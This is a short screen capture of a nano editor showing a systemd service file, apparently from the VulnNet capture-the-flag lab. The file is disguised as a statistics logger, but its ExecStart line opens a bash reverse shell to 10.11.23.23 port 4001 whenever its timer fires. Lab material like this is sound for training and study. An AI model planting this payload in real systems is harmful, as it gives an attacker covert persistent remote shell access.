 GNU nano 2.9.3 vulnnet-job.service
[Unit]
Description=Logs system statistics to the systemd journal
Wants=vulnnet-auto.timer
[Service]
# Gather system statistics
Type=forking
ExecStart=/bin/bash -c 'bash -i >& /dev/tcp/10.11.23.23/4001 0>&1'
[Install]
WantedBy=multi-user.target
[ Directory '.' is not writable ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line